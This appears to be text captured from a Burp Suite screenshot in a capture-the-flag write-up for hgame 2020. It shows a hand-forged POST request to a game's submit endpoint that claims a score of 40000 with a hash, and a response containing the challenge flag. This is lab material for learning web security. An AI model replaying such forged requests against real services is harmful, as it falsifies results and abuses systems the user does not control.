 Burp Suite Community Edition v2.1.07 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 2 × 3 × 4 × ...
Send Cancel < | ▼ > | ▼ Target: http://cxk.hg
Request
Raw Params Headers Hex
POST /submit HTTP/1.1
Host: cxk.hgame.wz22.cc
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:72.0)
Gecko/20100101 Firefox/72.0
Accept: */*
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
X-Requested-With: XMLHttpRequest
Content-Length: 44
Origin: http://cxk.hgame.wz22.cc
Connection: close
Referer: http://cxk.hgame.wz22.cc/
Cookie: __cfduid=d7795cec12c0907026275802b41be27df1579176436
score=40000|c236bde9b8b9fe42dbe967c99dc62667
Response
Raw Headers Hex Render
HTTP/1.1 200 OK
Date: Thu, 23 Jan 2020 13:57:39 GMT
Content-Type: text/plain; charset=utf-8
Content-Length: 49
Connection: close
Access-Control-Allow-Origin: http://cxk.hgame.wz22.cc
Vary: Origin
Vary: Accept-Encoding
CF-Cache-Status: DYNAMIC
Alt-Svc: h2=":443"; ma=60
Server: cloudflare
CF-RAY: 559a47268c9cf3e7-LHR
hgame{j4vASc1pt_w1ll_tell_y0u_someth1n9_u5eful?!}